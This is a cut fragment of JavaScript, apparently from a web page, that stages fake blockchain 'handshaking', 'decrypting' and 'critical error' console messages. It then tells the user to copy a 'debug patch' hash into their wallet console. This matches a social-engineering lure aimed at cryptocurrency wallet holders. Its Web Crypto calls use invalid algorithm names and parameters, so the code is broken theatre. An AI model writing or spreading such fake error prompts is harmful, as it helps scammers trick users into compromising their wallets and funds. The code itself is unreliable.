
ge (Hash: 0x58e1f42c)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-384"},true,["sig
n"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(1
0)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x391c1b
99 inside Invalid branch for forge");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid branch for forge");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH